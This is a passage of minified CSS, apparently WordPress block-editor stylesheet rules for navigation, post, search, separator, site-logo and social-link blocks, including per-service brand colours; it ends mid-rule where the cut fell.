.wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0%;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-form input[type=submit]{width:auto}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0%;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) 